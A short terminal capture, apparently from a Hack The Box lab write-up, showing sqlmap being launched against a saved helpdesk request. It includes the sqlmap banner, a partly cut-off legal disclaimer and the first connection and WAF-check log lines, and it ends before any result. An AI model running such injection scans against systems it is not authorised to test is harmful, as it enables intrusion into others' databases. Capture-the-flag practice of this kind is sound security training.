 root@htb:~/htb/boxes/help# sqlmap -r helpdesk.req --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
to obey all applicable local, state and federal laws. Developers assume no liability
sed by this program
[*] starting @ 22:31:22 /2019-06-07/
[22:31:22] [INFO] parsing HTTP request from 'helpdesk.req'
[22:31:23] [INFO] testing connection to the target URL
[22:31:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:31:23] [INFO] testing if the target URL content is stable